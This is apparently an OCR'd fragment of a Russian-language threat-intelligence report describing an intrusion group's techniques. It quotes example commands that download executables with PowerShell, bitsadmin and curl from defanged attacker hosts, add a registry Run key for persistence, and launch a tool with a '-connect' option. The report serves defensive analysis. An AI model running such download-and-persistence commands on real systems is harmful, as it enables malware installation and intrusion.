
PowerShell (например:
powershell -Command Invoke-
WebRequest -Uri \"hxxps[:]//sss[.]qwadx[.]com/revv3.exe\" -
OutFile \"C:\\users\\public\\pictures\\rev.exe
);
Bitsadmin (например:
bitsadmin /transfer www /download
hxxp[:]//195[.]2.79[.]245/rever.exe
C:\\users\\public\\pictures\\rev3.exe
);
curl (например:
curl -o C:\\users\\public\\pictures\\rev.exe
hxxp[:]//195[.]2.79[.]245/code.exe
);
Для закрепления в системе:
Могут модифицировать системный реестр Windows
(например:
REG ADD
HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run
/v Service /t REG_SZ /d C:\\users\\public\\pictures\\win.exe
/f
).
Для запуска своих инструментов используют командный
интерпретатор cmd.exe. Например:
C:\\users\\public\\libraries\\revv2.exe -connect